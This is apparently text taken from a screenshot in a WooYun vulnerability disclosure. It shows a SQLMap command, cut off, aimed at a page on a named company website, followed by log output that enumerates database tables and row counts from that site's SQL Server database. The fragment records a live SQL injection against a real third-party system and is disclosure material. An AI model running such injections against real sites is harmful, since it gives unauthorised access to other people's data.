 管理员: SQLMap - python SQLMap/SQLMap.py -u "http://dj.robam.com/news_info.aspx?m...
[09:07:24] [INFO] retrieved: sysidxstats
[09:07:24] [INFO] retrieved: 208
[09:07:24] [INFO] retrieved: content
[09:07:25] [INFO] retrieved: 162
[09:07:25] [INFO] retrieved: syssingleobjrefs
[09:07:26] [INFO] retrieved: 146
[09:07:26] [INFO] retrieved: message
[09:07:26] [INFO] retrieved: 133
[09:07:27] [INFO] retrieved: sysprivs
[09:07:27] [INFO] retrieved: 132
[09:07:28] [INFO] retrieved: sysallocunits
[09:07:28] [INFO] retrieved: 122
[09:07:28] [INFO] retrieved: sysxmlfacet
[09:07:29] [INFO] retrieved: 112
[09:07:29] [INFO] retrieved: sysmultiobjrefs
[09:07:30] [INFO] retrieved: 108
[09:07:30] [INFO] retrieved: sysrowsets
[09:07:30] [INFO] retrieved: 102
[09:07:31] [INFO] retrieved: sysxmlcomponent
[09:07:31] [INFO] retrieved: 99
[09:07:32] [INFO] retrieved: sysqnames
[09:07:32] [INFO] retrieved: 97
[09:07:33] [INFO] retrieved: sysschobjs
[09:07:33] [INFO] retrieved: 77
[09:07:34] [INFO] retrieved: Organization
[09:07:34] [INFO] retrieved: 66
[09:07:34] [INFO] retrieved: menu
[09:07:35] [INFO] retrieved: 58
[09:07:35] [INFO] retrieved: sysscalartypes
[09:07:36] [INFO] retrieved: 34
[09:07:36] [INFO] retrieved: sysbinobjs
[09:07:37] [INFO] retrieved: 23
[09:07:37] [INFO] retrieved: sysxmlplacement
[09:07:38] [INFO] retrieved: 18
[09:07:39] [INFO] retrieved: sysowners
[09:07:39] [INFO] retrieved: 16
[09:07:40] [INFO] retrieved: sysclsobjs
[09:07:41] [INFO] retrieved: 8
[09:07:41] [INFO] retrieved: RoleIP
[09:07:42] [INFO] retrieved: 8
[09:07:42] [INFO] retrieved: FriendLink
[09:07:43] [INFO] retrieved: 6
www.wooyun.org